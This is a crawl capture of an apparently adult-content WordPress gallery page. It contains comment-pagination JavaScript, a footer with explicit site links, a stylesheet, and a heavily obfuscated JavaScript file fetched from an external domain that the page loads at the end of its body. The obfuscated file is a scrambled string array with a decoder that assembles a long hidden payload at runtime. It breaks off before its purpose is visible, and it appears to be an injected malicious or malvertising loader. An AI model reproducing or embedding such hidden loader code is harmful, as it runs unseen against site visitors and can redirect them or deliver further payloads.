    var postId =$('#cp_post_id').text();
	//alert(postId);//获取postid
    var url = wpurl.split(/#.*$/)[0];
    url += /\?/i.test(wpurl) ? '&' : '?';
    url += 'action=AjaxCommentsPage&post=' + postId + '&page=' + commentPage;        
    //alert(url);//看看传入参数是否正确
    $.ajax({
    url:url,
    type: 'GET',
    beforeSend: function() {
    document.body.style.cursor = 'wait';
    var C=0.7;//修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    var loading='Loading';
    $('#comment_pager').html(loading);
    },
    error: function(request) {
        alert(request.responseText);
    },
    success:function(data){
    var responses=data.split('');
    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2025 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1211 objects (237 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: text/css
request_url: http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7
body_size: 4918
content:
html,body,div,span,object,iframe,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;font-style:normal}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}img,object,embed,video,iframe{max-width:100%}blockquote,q{quotes:none}blockquote p:before,blockquote p:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;vertical-align:top;font-weight:normal}thead th,thead td{font-weight:bold;vertical-align:bottom}a img,th img,td img{vertical-align:top}button,input,select,textarea{margin:0}textarea{overflow:auto}button{width:auto;overflow:visible}input[type=button],input[type=submit],button{cursor:pointer}input[type="radio"],input[type="checkbox"]{font-size:110%}hr{display:block;height:1px;border:0;border-top:1px solid #ddd}.group:after{content:".";display:block;height:0;clear:both;visibility:hidden}body{background:#fff;color:#000;font-size:.875em;line-height:1.5em;font-family:Helvetica,Arial,Tahoma,sans-serif}a{color:#369}a:hover{color:#19334d}h1,h2,h3,h4,h5,h6{font-weight:bold;margin-bottom:.5em}h1{font-size:2.5714285714285716em;line-height:1em}h2{font-size:2.142857142857143em;line-height:1.1em}h3{font-size:1.7142857142857142em;line-height:1.3em}h4{font-size:1.2857142857142858em;line-height:1.3em}h5{font-size:1.1428571428571428em;line-height:1.3em}h6{font-size:1em;line-height:1.3em;text-transform:uppercase}hgroup h1,hgroup h2,hgroup h3,hgroup h4{margin-bottom:.1em}.subheader{font-size:1.2em;font-weight:normal;color:#8f8f8f;margin-bottom:1em}p,ul,ol,dl,dd,dt,blockquote,td,th{line-height:1.5em}ul,ol,ul ul,ol ol,ul ol,ol ul{margin:0 0 0 2em}ol ol li{list-style-type:lower-alpha}ol ol ol li{list-style-type:lower-roman}p,ul,ol,dl,blockquote,hr,pre,hgroup,table,form,fieldset{margin-bottom:1.5em}dl dt{font-weight:bold}dd{margin-left:1em}blockquote{margin-bottom:1.5em;padding-left:1.5em;border-left:1px solid #ccc;color:#666}blockquote small,cite{color:#888;font-style:italic}blockquote p{margin-bottom:1em}small,blockquote cite{font-size:.85em;line-height:1}blockquote .pull-right,.row blockquote .pull-right{float:none;text-align:right;display:block}address{font-style:italic}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help}strong,b{font-weight:bold}em,i{font-style:italic}sub,sup{font-size:.7em;line-height:0;position:relative}sup{top:-0.5em}sub{bottom:-0.25em}figcaption{font-size:.85em;font-style:italic}ins,mark{background-color:#fe5;color:#000;text-decoration:none}pre,code,kbd,samp{font-size:90%;font-family:Menlo,Monaco,monospace,sans-serif}pre{background:#f8f8f8;border:1px solid #ddd;border-radius:3px;padding:1.5em;white-space:pre;overflow:auto}code{padding:2px 3px;line-height:1;background:#f8f8f8;border:1px solid #ddd}kbd{padding:0 6px;border-radius:4px;box-shadow:0 2px 0 rgba(0,0,0,0.2),0 0 0 1px #fff inset;background-color:#fafafa;border-color:#ccc #ccc white;border-style:solid solid none;border-width:1px 1px medium;color:#444;font-weight:bold;white-space:nowrap}input[type="text"],input[type="password"],input[type="email"],textarea{font-size:13px}fieldset{padding:2em 1.5em;margin-bottom:1.5em;border:1px solid #ddd}legend{font-size:1.2em;text-transform:uppercase;font-weight:bold;padding:0 1em}tfoot th,tfoot td{background-color:#f2f2f2}th,td{border-bottom:1px solid #eee;padding:.75em .5em}table caption{text-transform:uppercase;font-weight:bold;padding-left:.5em;color:#666}table.simple td,table.simple th{border:0;padding:.75em .7em .75em 0}table.bordered td,table.bordered th{border:1px solid #ddd}table.stroked td,table.stroked th{border-bottom:1px solid #eee}table.striped tbody tr:nth-child(odd) td{background-color:#f8f8f8}table.hovered tbody tr:hover td,table.hovered thead tr:hover th{background-color:#f6f6f6}.thead-gray td,.thead-gray th{background-color:#f0f0f0}.thead-black td,.thead-black th{font-weight:normal;color:#f6f6f6;color:rgba(255,255,255,0.9);background-color:#222}table.bordered .thead-black td,table.bordered .thead-black th{border:1px solid #444}.forms label{display:block;margin-bottom:2px}.descr{color:#999;font-size:.85em;line-height:1.5em}div.descr{margin:4px 0}.columnar div.descr{margin-bottom:10px}.forms ul{list-style:none;margin:0}.forms ul li{margin-bottom:10px}.forms.columnar ul li{margin-bottom:15px}fieldset.liner{border:0;padding:0}fieldset.liner legend{padding:0;width:100%;padding-bottom:12px}fieldset.liner legend span{padding:0;padding-bottom:8px;border-bottom:1px solid #eee;display:block}.forms ul.multicolumn:after{content:".";display:block;height:0;clear:both;visibility:hidden}.forms ul.multicolumn li{float:left;margin-right:12px;margin-bottom:0;line-height:1.8em}.forms ul.multicolumn li label{margin-bottom:0}.forms ul.multicolumn li.width-50{width:48%;margin-right:2%}.forms ul.multicolumn li.width-33{width:31%;margin-right:2%}.forms.columnar legend{margin-bottom:1em}.forms.columnar label{float:left;width:150px;text-align:right;margin-right:20px}.forms.columnar .push,.forms.columnar div.descr{margin-left:170px}.forms.columnar li fieldset label{float:none;width:auto;text-align:left;margin-right:0}.forms.columnar li fieldset{border:0;padding:0;margin:0;padding-left:170px;position:relative}.forms.columnar li fieldset section{padding:0;position:absolute;width:150px;text-align:right;left:0;top:0}.forms.columnar li fieldset section label{float:none;width:auto;margin-right:0;text-align:right}.forms.columnar li fieldset div.descr{margin-left:0}.forms li.form-section{font-weight:bold;border-bottom:1px solid #eee;padding:1.5em 0 .7em 0;font-size:1.1em;margin-bottom:1.5em}.columnar li.form-section{padding-left:170px}table.tableforms td{font-size:90%;padding:1px 10px 3px 0 !important;border:0}table.tableforms tr.labels td{padding-top:.8em !important;font-weight:bold}input[type="radio"],input[type="checkbox"]{position:relative;top:-1px}input[type="text"],input[type="password"],input[type="email"],textarea{position:relative;z-index:2;font-family:Helvetica,Arial,Tahoma,sans-serif;height:23px;border:1px solid #ccc;margin:0;padding:1px 2px;background-color:white;color:#333;font-size:13px;line-height:1;border-radius:1px;box-shadow:0 1px 2px rgba(0,0,0,0.2) inset;-webkit-transition:border .3s ease-in;-moz-transition:border .3s ease-in;-ms-transition:border .3s ease-in;-o-transition:border .3s ease-in;transition:border .3s ease-in}textarea{line-height:1.4em}.error,.success{margin-left:5px;font-weight:normal;font-size:.85em}input.input-error,textarea.input-error,select.input-error,.input-error{border-color:#da3e5a;box-shadow:0 0 0 2px rgba(218,62,90,0.3),0 1px 2px rgba(0,0,0,0.2) inset}input.input-success,textarea.input-success,select.input-success,.input-success{border-color:#18a011;box-shadow:0 0 0 2px rgba(24,160,17,0.3),0 1px 2px rgba(0,0,0,0.2) inset}input.input-gray,textarea.input-gray,select.input-gray,.input-gray{border-color:#ccc;box-shadow:0 0 0 2px rgba(204,204,204,0.3),0 1px 2px rgba(0,0,0,0.2) inset}input:focus,textarea:focus{outline:0;border-color:#5ca9e4;box-shadow:0 0 0 2px rgba(70,161,231,0.3),0 1px 2px rgba(0,0,0,0.2) inset}input.input-search{padding-right:10px;padding-left:10px;margin-bottom:0;border-radius:15px}.input-append,.input-prepend{display:inline-block;background-color:#eee;height:23px;border:1px solid #ccc;margin:0;padding:1px 8px;color:#333;font-size:14px;line-height:20px}.input-prepend{margin-right:-1px}.input-append{position:relative;z-index:1;margin-left:-1px}.btn{position:relative;cursor:pointer;outline:0;display:inline-block;text-align:center;text-decoration:none;line-height:1;font-size:13px;font-weight:normal;padding:8px 16px;border-radius:4px;background-color:#f3f3f3;border:1px solid #eee;box-shadow:0 1px 0 rgba(0,0,0,0.15),inset 0 1px 1px 0 rgba(255,255,255,0.6);text-shadow:0 1px 0 #fff}.btn,.btn:hover{color:#000}.btn:hover{filter:none;background:0;background:#eee;text-shadow:0 1px 0 rgba(255,255,255,0.8);text-decoration:none;box-shadow:0 1px 0 rgba(0,0,0,0.15)}.btn-big.btn-active,.btn-big.btn-active:hover{padding:11px 25px}.btn-active,.btn-active:hover{box-shadow:0 2px 4px rgba(0,0,0,0.4) inset;color:#555;border:0;background:0;filter:none;background-color:#ddd;text-shadow:0 1px 0 rgba(255,255,255,0.8);padding:7px 17px 8px 17px}.btn-small{padding:4px 12px;font-size:11px}.btn-small.btn-active{padding:5px 12px}.btn-big{padding:10px 24px;font-size:20px}.btn-square{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.btn-round{border-radius:15px;border-radius:0 \0}.btn-full{width:100%}.btn-group{display:inline-block;margin-right:2px;vertical-align:bottom}.btn-group:after{content:".";display:block;height:0;clear:both;visibility:hidden}.btn-group>.btn,.btn-group>input{float:left;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;margin-left:-1px}.btn-group>.btn:first-child{border-radius:4px 0 0 4px}.btn-group>.btn:last-child{border-radius:0 4px 4px 0}.btn-group>.btn.btn-round:first-child,.btn-group>.input-search:first-child{border-radius:15px 0 0 15px}.btn-group>.btn.btn-round:last-child,.btn-group>.input-search:last-child{border-radius:0 15px 15px 0}.btn-append{margin-left:-2px;border-radius:0 4px 4px 0}.btn.disabled,.btn[disabled]{border:0;filter:none;background:0;background-color:#e9e9e9;opacity:.6;cursor:default;box-shadow:0 1px 0 rgba(0,0,0,0.6)}@-moz-document url-prefix("http://"){input[type=submit].btn::-moz-focus-inner,button.btn::-moz-focus-inner{border:0;padding:0}}.row{margin-bottom:1.5em}.container.row{margin-bottom:0}.container:after,.row:after{content:".";display:block;height:0;clear:both;visibility:hidden}.half,.third,.quarter,.fifth,.sixth,.twothird,.twofifth,.threefifth,.fourfifth,.fivesixth,.threequarter{margin-left:3.1914893617021276%;float:left;min-height:1px}.half:first-child,.third:first-child,.quarter:first-child,.fifth:first-child,.sixth:first-child,.twothird:first-child,.twofifth:first-child,.threefifth:first-child,.fourfifth:first-child,.fivesixth:first-child,.threequarter:first-child{margin-left:0}.sixth{width:14.007092198581558%}.fifth{width:17.4468085106383%}.quarter{width:22.606382978723403%}.third{width:31.205673758865245%}.half{width:48.40425531914894%}.threequarter{width:74.20212765957446%}.twothird{width:65.60283687943262%}.twofifth{width:38.08510638297872%}.threefifth{width:58.72340425531915%}.fourfifth{width:79.36170212765958%}.fivesixth{width:82.8014184397163%}.push-half,.push-threequarter,.push-quarter,.push-third,.push-twothird,.push-fifth,.push-twofifth,.push-threefifth,.push-fourfifth,.push-sixth,.push-fivesixth{position:relative}.push-half{left:51.59574468085106%}.push-third{left:34.39716312056737%}.push-quarter{left:25.79787234042553%}.push-fifth{left:20.638297872340427%}.push-sixth{left:17.198581560283685%}.push-threequarter{left:77.39361702127658%}.push-twothird{left:68.79432624113474%}.push-twofifth{left:41.27659574468085%}.push-threefifth{left:61.91489361702128%}.push-fourfifth{left:82.55319148936171%}.push-fivesixth{left:85.99290780141843%}.split .half,.split .third,.split .quarter,.split .fifth,.split .sixth,.split .twothird,.split .twofifth,.split .threefifth,.split .fourfifth,.split .fivesixth,.split .threequarter{margin-left:0}.split .half{width:50%}.split .threequarter{width:75%}.split .quarter{width:25%}.split .third{width:33.3%}.split .twothird{width:66.6%}.split .fifth{width:20%}.split .twofifth{width:40%}.split .threefifth{width:60%}.split .fourfifth{width:80%}.split .sixth{width:16.6%}.split .fivesixth{width:83.4%}.inner{padding:1.5em}.inner-left{padding-left:1.5em}.inner-right{padding-right:1.5em}.inner-nobottom{padding-bottom:1px}.inner-double{padding:3em}.inner-double-left{padding-left:3em}.inner-double-right{padding-right:3em}.inner-double-nobottom{padding-bottom:1px}.row .push-right{float:right}.row .centered{float:none;margin:0 auto}.block-two,.block-three,.block-four,.block-five,.block-six{list-style:none;margin-left:-3.1914893617021276%;margin-bottom:0}.block-two:after,.block-three:after,.block-four:after,.block-five:after,.block-six:after{content:".";display:block;height:0;clear:both;visibility:hidden}.block-two>li,.block-three>li,.block-four>li,.block-five>li,.block-six>li{height:auto;float:left;margin-bottom:1.5em;margin-left:3.1914893617021276%}.block-two>li{width:46.80851063829787%}.block-three>li{width:30.141843971631204%}.block-four>li{width:21.80851063829787%}.block-five>li{width:16.80851063829787%}.block-six>li{width:13.47517730496454%}.image-left{float:left;margin:0 1em 1em 0}.image-right{float:right;margin:0 0 1em 1em}.image-left img,.image-right img{position:relative;top:.4em}p.lead{font-size:1.2em}.supersmall{font-size:.7em}.small{font-size:.85em}.big{font-size:1.2em}input.big{padding:2px 0;font-size:1.2em}.text-centered{text-align:center}.uppercase{text-transform:uppercase}.nowrap{white-space:nowrap}.clear{clear:both}.last{margin-right:0 !important}.end{margin-bottom:0 !important}.handle{cursor:move}.normal{font-weight:normal}.bold{font-weight:bold}.italic{font-style:italic}.req,.required{font-weight:normal;color:#da3e5a}.highlight{background-color:#e5ecf5 !important}.width-33{width:33%}.width-50{width:50%}.width-100{width:100%}input.width-100{width:98.6%}textarea.width-100{width:99.4%}select.width-100{width:99.4%}.black{color:#000}.gray-dark{color:#555}.gray{color:#777}.gray-light{color:#999}.white{color:#fff}.red,.error{color:#da3e5a}.green,.success{color:#18a011}a.white:hover{color:#d9d9d9;color:rgba(255,255,255,0.8)}a.green:hover,a.red:hover,a.error:hover{color:#000}@media only screen and (max-width:767px){.row .half,.row .third,.row .quarter,.row .fifth,.row .sixth,.row .twothird,.row .twofifth,.row .threefifth,.row .fourfifth,.row .fivesixth,.row .threequarter{margin-left:0;width:100%}.push-half,.push-threequarter,.push-quarter,.push-third,.push-twothird,.push-fifth,.push-twofifth,.push-threefifth,.push-fourfifth,.push-sixth,.push-fivesixth{left:0}.row .pull-right{float:none}.block-two,.block-three,.block-four,.block-five,.block-six{margin-left:0;margin-bottom:1.5em}.block-two>li,.block-three>li,.block-four>li,.block-five>li,.block-six>li{float:none;margin:0;width:100%}.forms.columnar label{float:none;text-align:left;width:auto}.forms.columnar .push,.forms.columnar div.descr{margin-left:0}.forms .multicolumn li{float:none;margin-right:0}.forms .multicolumn li.width-50,.forms .multicolumn li.width-33{width:100%}.forms.columnar li fieldset,.forms.columnar li fieldset section{width:100%;padding-left:0;text-align:left;position:static}.forms fieldset{padding:0;padding-top:1em;border:0}.forms fieldset legend{padding:0}}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,caption,canvas,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figcaption,figure,form,footer,header,hgroup,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tt,table,tbody,textarea,tfoot,thead,time,tr,th,td,u,ul,var,video{font-family:inherit;font-size:100%;font-weight:inherit;font-style:inherit;vertical-align:baseline;white-space:normal;text-align:left;margin:0;padding:0;border:0;outline:0;background:transparent;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}:focus{outline:0;}table{border-collapse:collapse;border-spacing:0;}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3427
content:
/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x13f;let h=e[f];return h;},b(c,d);}function a(){const l=['subst','m3gb}','Ojaz*','Ul,my','zQj*z','\x27^*O8','UsscU','*lK*}','by8Qb','r8Qb3','ylOOO','yKUlz','e5rr/','yarMy','*}-a}','9bz,j','K*}\x20~',',*U]]','*XdXM','b!*}y','/O}*9','>/ag8','\x27^aDm','*g8yd','O}*9}','}O~*}','cO*)j','(bU]]','ExppT','=zQj*','\x20Unn3','azQK,','z}9Al','aUUXp','/O*)*','sDMOQ','*z}h*','m\x20a((','22GuQsNo','O8y~X','b},Qg','r0Usy','5uqys','Qz}9X','aXbUl','ObQQ!','A\x27\x27UD','*LK*2','l*g32','azaaj','*zaMK','\x20Y3gb','gQj*g','\x22X\x22bK','zQ}Q}','XdybO','z*}3z','b}\x27rr','}yyyg','!Xm3g',']q3av','a((aO','ag8Q2','*yUJe','*}3zg','9A//b','\x278*ma','*O,g9','yMO3U','ZaK3*','yD]$U','UDaOQ','UDMO8','\x27d}}j','QNeZy','Q2\x22cD','3K}\x27X','}Hj*Q','O9zbr','MK,g~','3,hzQ','~y0Xx','a0T;a','^mFja','rF\x22ba','g*ava','a9*yU','y*Xdr','a9ovg','LK*2*','rg*v\x20','\x279}z,','1705566IslWpr',';mpEe','z]ojj','Qv*zu','m^\x27/b','U]]oM',',~a}Q','>dyKQ','y*OdU','1DctU','roMf*','\x27^*O2','y*X\x278','32*g}','bz*a}','cUDZa',',g8Ha','Uz*}3','DMO2r','rmFac','z9*|g','zg\x20~s','zg\x20aD',';(b((','b/mE;',']+N+/','bO*)j','Qg*g}','\x20mrls','g\x20oMf','Q9*yU','3U6xA','aXbXl','*A50X','6\x27(Zr','g}_Q8','*)}w,','9A//\x27','~UlMO','0XbO*','hzQv9','*b}Oj','2\x22X\x22b','*g32*','rl,Aa','/v,g/','2MObQ','g\x20aO8','3gb},','7++hz','186iOQpIk','}yMO3','UsDMO','g\x20mFa','lyg*v','m\x20aUm','4570mrYBOn','mExpp','}r\x27^7','9}yMO','*X\x272\x27','zaMK*','v9*z]','71864BjQIMi','OzchB','Q83K*','Dz*}3',';Mp;\x27','5QZGnQL','8/O}*','g}Ob3','\x27^*OZ','ba},Q','}ygaZ','TkUUU','*DMOb','Q8*.&','*],ja','yaXbU','gyUlz','}\x27UDb','XKA5e','g2*99','*97Q8','z\x20mr8','\x27XyUr','9}z,g','g}9hH','QgybU','}rm3g','^y*OZ','}UUlm','wbz,j','D,my5','mpEea','2212730XZNbiy','UlK*}','bX\x27a\x27','9*z]q','K*}\x20a','dXMUX','Qb32*','~}dcD','*g}y\x27','9sK*}','6IA;U','X*)jQ','sDaOQ','rmDMO','^\x27(2r','Fm3gb','mOK*g','3rgaZ','z}HOb','y4wo_','DMO8y','*sUUU',',Qgya','}3zg\x20','DaObK','3998120zPsezM','b32*g','\x27QMf*','rm3gb','f*b}O','lMOjy','Hj*Od','ssDz*','zO39*','mQz*y','g\x20aUM','UlMO8','*ma3K','].uhz','3K*6m','\x20ar\x276','XoMf*','8a}aU','|uQ2j','\x27UF0c','8*m,g','?a~_a','}]]8Q','\x20MO8y','*z}Hy','r\x27(8r','baKKy','x(b((','\x20bra(','MyMO9','g*aj2','Qz}9D','QyaXb','D,myM','*H?aj','g3KKU','XbUsD','zz*g}','ring','03wg3','j2bOb','a}dOz','QhzQv','zQv9*','},Qgy','DMOgr','541392WYMSGB','DMO8r','mO93M','*,hzQ','m,g*=',')jQz}','b}O8*',',8ryF','}O}QC','/2QM,','m20ii','g~\x275r','yUDa^','I;Iea','g~,mH','pm8**','l,myy','Ozy~U','~O}*9','\x27ng9\x27','K,g3)',';Ieam','mr\x27v9','a~*rm','XbUXb','8yg3K','U6eA/','\x20aFKc',',jdQg','Ma,83','ObQ2/','bXmOg','QzyK*','8Ulm3','\x27^*gb','UlaO9','U/TUS','*v\x20-a','U6eA0','UUydU','*X\x27Z\x27','ss*K9','^\x27(dr','0T;ap','702eMCwuh','sOM,g','yaXbX','mFacU','[*MwQ','nn*97','g\x20Mya','2609355fzGqpH','AasUX','}Hy~X','y*X\x27d','b}Obz','bOKr5','}*UO~','XyUr>','*=zQj','aXbX~','gOdz*','bQ/mE','KX!UU','gb},Q','zB~*g','m8**I','O9}z,','e(b((','2*g}O','FcUFx','jrm3g','T;Mp;','bz,j}','w5m3g','\x20asDz','QgyUl','A50X~','aObQ2','Qv9*z','2*y\x279','*z]7,','(aOnn','*a}*y','*FacO','zQ,8]','y/y1]','V,ZQh','K*}\x20b','}sAm3','}d*z,','*}A~s','}\x20!\x20,','XbX~U','aKKya'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x1da'))/0x1*(-parseInt(j('0x1d4'))/0x2)+parseInt(j('0x27b'))/0x3+parseInt(j('0x248'))/0x4+parseInt(j('0x1e6'))/0x5*(-parseInt(j('0x1a2'))/0x6)+-parseInt(j('0x21a'))/0x7+parseInt(j('0x1e1'))/0x8*(parseInt(j('0x274'))/0x9)+parseInt(j('0x201'))/0xa*(parseInt(j('0x16c'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xd3e52),!(function(){const k=b,c={'QNeZy':function(f,g){return f(g);},'OzchB':k('0x241')+k('0x170')+k('0x252')+k('0x292')+k('0x16e')+k('0x19d')+k('0x269')+k('0x288')+k('0x27a')+k('0x149')+k('0x277')+k('0x17e')+k('0x1d7')+k('0x160')+k('0x239')+k('0x13f')+k('0x1b5')+k('0x1ce')+k('0x1f3')+k('0x20c')+k('0x166')+k('0x221')+k('0x218')+k('0x29c')+k('0x234')+k('0x1bc')+k('0x171')+k('0x1bc')+k('0x171')+k('0x206')+k('0x280')+k('0x1c9')+k('0x24d')+k('0x20a')+k('0x1be')+k('0x1b4')+k('0x1ed')+k('0x20e')+k('0x212')+k('0x1a8')+k('0x222')+k('0x289')+k('0x250')+k('0x1a5')+k('0x19c')+k('0x249')+k('0x147')+k('0x217')+k('0x144')+k('0x21f')+k('0x1c2')+k('0x1cd')+k('0x1df')+k('0x295')+k('0x142')+k('0x1d6')+k('0x28f')+k('0x16e')+k('0x276')+k('0x1c8')+k('0x23a')+k('0x1a7')+k('0x21e')+k('0x22e')+k('0x283')+k('0x232')+k('0x284')+k('0x1d6')+k('0x1fb')+k('0x16e')+k('0x1f0')+k('0x258')+k('0x28c')+k('0x153')+k('0x167')+k('0x161')+k('0x1b9')+k('0x21c')+k('0x17f')+k('0x193')+k('0x16b')+k('0x183')+k('0x279')+k('0x1e3')+k('0x1b3')+k('0x1b8')+k('0x156')+k('0x1ac')+k('0x27f')+k('0x29b')+k('0x23d')+k('0x23b')+k('0x259')+k('0x22a')+k('0x24e')+k('0x24c')+k('0x14a')+k('0x27d')+k('0x188')+k('0x192')+k('0x176')+k('0x178')+k('0x1c3')+k('0x18b')+k('0x27c')+k('0x235')+k('0x1a1')+k('0x253')+k('0x193')+k('0x1d9')+k('0x268')+k('0x143')+k('0x224')+k('0x16d')+k('0x181')+k('0x16e')+k('0x151')+k('0x186')+k('0x263')+k('0x275')+k('0x261')+k('0x287')+k('0x1e4')+k('0x1b7')+k('0x247')+k('0x147')+k('0x217')+k('0x202')+k('0x236')+k('0x29a')+k('0x1f5')+k('0x228')+k('0x1d2')+k('0x294')+k('0x17e')+k('0x1d1')+k('0x226')+k('0x140')+k('0x288')+k('0x1f1')+k('0x186')+k('0x293')+k('0x186')+k('0x231')+k('0x203')+k('0x260')+k('0x169')+k('0x21d')+k('0x246')+k('0x172')+k('0x17e')+k('0x1bf')+k('0x1cb')+k('0x17c')+k('0x220')+k('0x19e')+k('0x163')+k('0x213')+k('0x145')+k('0x23e')+k('0x237')+k('0x16f')+k('0x210')+k('0x246')+k('0x158')+k('0x225')+k('0x1ae')+k('0x1f7')+k('0x15b')+k('0x29d')+k('0x25c')+k('0x15a')+k('0x1d5')+k('0x262')+k('0x264')+k('0x1ef')+k('0x1e7')+k('0x1dd')+k('0x1c1')+k('0x1cf')+k('0x15e')+k('0x18a')+k('0x20b')+k('0x215')+k('0x1de')+k('0x282')+k('0x251')+k('0x15a')+k('0x1d5')+k('0x26e')+k('0x18e')+k('0x27e')+k('0x1f7')+k('0x1a9')+k('0x1ea')+k('0x285')+k('0x24a')+k('0x1f8')+k('0x197')+k('0x1ec')+(k('0x215')+k('0x270')+k('0x282')+k('0x29e')+k('0x164')+k('0x24f')+k('0x1ab')+k('0x18c')+k('0x168')+k('0x14e')+k('0x1af')+k('0x173')+k('0x157')+k('0x28e')+k('0x1b1')+k('0x1f6')+k('0x207')+k('0x1e8')+k('0x23f')+k('0x1fe')+k('0x230')+k('0x21b')+k('0x15f')+k('0x19f')+k('0x1f9')+k('0x22f')+k('0x298')+k('0x291')+k('0x22d')+k('0x1ff')+k('0x152')+k('0x265')+k('0x182')+k('0x24b')+k('0x1e0')+k('0x29f')+k('0x245')+k('0x1a4')+k('0x244')+k('0x204')+k('0x23c')+k('0x1ca')+k('0x299')+k('0x196')+k('0x1e0')+k('0x1d3')+k('0x297')+k('0x227')+k('0x297')+k('0x1bb')+k('0x25a')+k('0x1eb')+k('0x1a8')+k('0x222')+k('0x289')+k('0x1fd')+k('0x19a')+k('0x141')+k('0x238')+k('0x296')+k('0x17b')+k('0x177')+k('0x1d0')+k('0x1cc')+k('0x1b2')+k('0x242')+k('0x191')+k('0x25e')+k('0x1c7')+k('0x199')+k('0x1b6')+k('0x180')+k('0x26d')+k('0x281')+k('0x154')+k('0x185')+k('0x26c')+k('0x211')+k('0x208')+k('0x205')+k('0x1a0')+k('0x278')+k('0x159')+k('0x1a6')+k('0x1ba')+k('0x200')+k('0x273')+k('0x28a')+k('0x25d')+k('0x162')+k('0x1e5')+k('0x18d')+k('0x17a')+k('0x21d')+k('0x246')+k('0x26b')+k('0x15d')+k('0x214')+k('0x28b')+k('0x256')+k('0x150')+k('0x216')+k('0x20d')+k('0x1f4')+k('0x25f')+k('0x1d2')+k('0x1fa')+k('0x1d8')+k('0x179')+k('0x246')+k('0x25b')+k('0x17d')+k('0x22b')+k('0x26f')+k('0x219')+k('0x1c0')+k('0x271')+k('0x14d')+k('0x229')+k('0x1dc')+k('0x243')+k('0x184')+k('0x254')+k('0x233')+k('0x14b')+k('0x20f')+k('0x1ad')+k('0x272')+k('0x26a')+k('0x1ee')+k('0x22c')+k('0x1bd')+k('0x1aa')+k('0x1fc')+k('0x1c4')+k('0x1e9')+k('0x174')+k('0x13f')+k('0x14f')+k('0x28d')+k('0x1b0')+k('0x175')+k('0x209')+k('0x155')+k('0x1f2')+k('0x194')+k('0x18f')+k('0x187')+k('0x165')+k('0x19b')+k('0x266')+k('0x286')+k('0x1a3')+k('0x198')+k('0x257')+k('0x255')+k('0x1db')+k('0x290')+k('0x15c')+k('0x148')+k('0x1c5')+k('0x189')+k('0x16a')+k('0x223')+k('0x267')+k('0x1c6')+k('0x195')+k('0x14c')+'D')};var d=f=>{let 